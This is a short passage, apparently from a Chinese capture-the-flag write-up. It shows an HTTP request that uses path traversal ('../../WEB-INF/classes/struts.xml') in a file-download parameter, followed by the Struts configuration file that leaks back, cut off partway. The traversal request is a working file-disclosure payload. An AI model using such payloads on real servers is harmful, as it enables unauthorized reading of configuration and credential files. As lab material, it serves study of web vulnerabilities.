 GET /loadimage?fileName=../../WEB-INF/classes/struts.xml HTTP/1.1
Host: 111.198.29.45:37990
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:37990/zhuanxvlogin
Cookie: PHPSESSID=89q9ejrjgubk6frk8kctfiud44;
JSESSIONID=FB3B6D7FD55EC550187D9B7D95138439
X-Forwarded-For: 8.8.8.8
Connection: close
Date: Wed, 21 Aug 2019 17:39:01 GMT
Connection: close
Content-Length: 2243
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE struts PUBLIC
"-//Apache Software Foundation//DTD Struts Configuration 2.3//EN"
"http://struts.apache.org/dtds/struts-2.3.dtd">
<struts>
<constant name="strutsenableDynamicMethodInvocation" value="false"/>
<constant name="struts.mapper.alwaysSelectFullNamespace" value="true" />
<constant name="struts.action.extension" value=","/>
<package name="front" namespace="/" extends="struts-default">
<global-exception-mappings>
<exception-mapping exception="java.lang.Exception" result="error"/>
</global-exception-mappings>
<action name="zhuanxvlogin" class="com.cuitctf.action.UserLoginAction"
method="execute">
<result name="error">/ctfpage/login.jsp</result>
<result name="success">/ctfpage/welcome.jsp</result>
</action>
<action name="loadimage" class="com.cuitctf.action.DownloadAction">
<result name="success" type="stream">
<param name="contentType">image/jpeg</param>
<param
name="contentDisposition">attachment;filename="bg.jpg"</param>
<param name="inputName">downloadFile</param>
Khan安全团队